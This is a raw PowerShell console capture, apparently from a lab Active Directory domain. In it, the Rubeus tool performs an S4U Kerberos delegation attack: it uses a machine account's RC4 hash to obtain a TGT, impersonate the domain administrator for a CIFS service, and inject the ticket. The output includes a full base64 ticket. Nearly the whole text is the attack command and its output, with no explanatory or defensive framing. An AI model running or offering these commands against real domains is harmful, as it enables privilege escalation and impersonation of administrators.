 PS C:\Users\testnoadmin\Desktop> .\Rubeus.exe s4u /user:machine1$ /rc4:27D86657F458A28AEED03655BA6A6137 /domain:sec.com /msdsspn:cifs/win2
019-1.sec.com  /impersonateuser:administrator /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: S4U
[*] Using rc4_hmac hash: 27D86657F458A28AEED03655BA6A6137
[*] Building AS-REQ (w/ preauth) for: 'sec.com\machine1$'
[*] Using domain controller: 172.16.80.189:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIExjCCBMKgAwIBBaEDAgEWooID6TCCA+VhggPhMIID3aADAgEFoQkbB1NFQy5DT02iHDAaoAMCAQKh
EzARGwZrcmJ0Z3QbB3NlYy5jb22jggOrMIIDp6ADAgESoQMCAQKiggOZBIIDlXqsUGF/jjwkommnn4FW
Eel8PaRWDrXIFVB2yYeHvZZB0CZdfbD3jf/9X8qVhvZao1PCJK7CpjL3fMiLCWj5S07aGcscyb/4QuaW
uBVcaH1rWjMtE8TmIlxow3D35QuznIR3VPpp9PWaKFHgvGgF9M+ZsIPFnXaBP/CTP65TnGdHEstk0k0H
8AIoCXt52U7qVYK18KjFcSm/GzoKpEkgKVBhhIrmdFIvP/1xBOdi7dIqb0FtNCuUOAcwhpurrFOW5p8A
knq3dpBRAwrejObbrnabNM6wlc2B66qv16P/5Hy5rfAqOJj6elYc634XHf+pe4c2QiqlafDuZJOuzCff
ex25x9t4GtTnhbfjHcuRIJqAnko3DK+jNROJM5pYYgdoZx8Vy7ktmkjHXZhg8CCaGws/DIrGZ9nFL6HM
mZfN1gNDHmQhH2/iWl4kfgIng1IGJgjPzgQBdnkqCbylLl6phnmGaIlbEPw9aEwggCKc410TdnJ3w8wK
mvMd+/BR3XLLeVYPDDHNpDbM/EvRJ0ht3dcqy0DEKUFT1BJnLvAoT5Srqfe+aVDFfyIQ6nUSjDwsRwhk
h2m3mKa9UZjyexR/DTHL+chuE8X9Z7W4TcCN+jtYXSf9grKn5xoTXYGe6kKBzpOTVP+geUQS+ls0/90E
me2/sFfcwTDLmOXw7npxh1+YgmJR1WRUwsjpqE9R/8Pa9T4t9NqcJ7vaBUlXezDy+VtK12LxZA2IR536
38p68U4kyIGkBPuHLtCpMsz+u5TQMg8FX6qpMNdUtWCc6vQPt9QMuO7GTt7Np4qA8QWEOejEr05hqM1o
yCefMQycYNbYMmpcxAtTcw/AA+PaXxCQH/o/eyRukFuIOdqI7I2DOIcByuKJQZz0sNOpYyEn60HRa8st
eehfaiGQv93H2QYpsxDEHq3OG7cwFPcne8ZvqKrUFVgesPmNDI1pA+cwajSWjRPE9cltdd0wrC/rcU42
FqyH5crFTqlsFaCHAvDpNqN+37b3Nj8DO9DDLAeHDsbxjBCuKhcQ3Mf10gNt3O2EsdAzv2iSynCMBayL
ST58NE3woV2OYfxBHW0UGvShCZT4BwBcM/j+8HSxFFvEEqBL0x61l5q8fqwSvw3VDmHFGH5Jr3s4L6dv
IoVxzMgbXmQ3xGYrqrTrzbbpNt+SdnWFN/+yKhnofC4MtbTSt++OeJcsphDxwmpSfSKlHg2b+h0LjVmI
ithdo4HIMIHFoAMCAQCigb0Egbp9gbcwgbSggbEwga4wgaugGzAZoAMCARehEgQQbfEmlGZirYlkSLry
lJkceaEJGwdTRUMuQ09NohYwFKADAgEBoQ0wCxsJbWFjaGluZTEkowcDBQBA4QAApREYDzIwMjQwNDIw
MTUwMjQ4WqYRGA8yMDI0MDQyMTAxMDI0OFqnERgPMjAyNDA0MjcxNTAyNDhaqAkbB1NFQy5DT02pHDAa
oAMCAQKhEzARGwZrcmJ0Z3QbB3NlYy5jb20=